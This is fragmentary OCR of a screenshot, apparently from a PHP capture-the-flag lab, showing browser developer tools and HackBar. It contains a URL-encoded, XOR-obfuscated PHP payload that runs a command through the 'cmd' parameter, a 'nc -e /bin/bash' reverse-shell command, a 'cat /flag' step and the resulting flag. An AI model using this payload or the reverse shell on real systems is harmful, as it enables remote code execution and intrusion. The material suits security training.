 UTC 2 x86_64
Build Date
Sep 5 2019 00:51:13
Configure Command
'./configure' '--prefix=/usr/local/phpstud
192.168.248.130
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
Execute
http://192.168.248.130:18082/class11/1.php?cmd=%24_%3D%22!
%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24__%3D%24%24_%3B%60%24__%5B_%5D%60%3B
Post data
Referer
User Agent
Cookies
Add Header
Clear All
_=nc
-e /bin/bash
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
cat /flag
falg={benben love dazhuang}
ssh://root@121.40.70.148:22
SSH2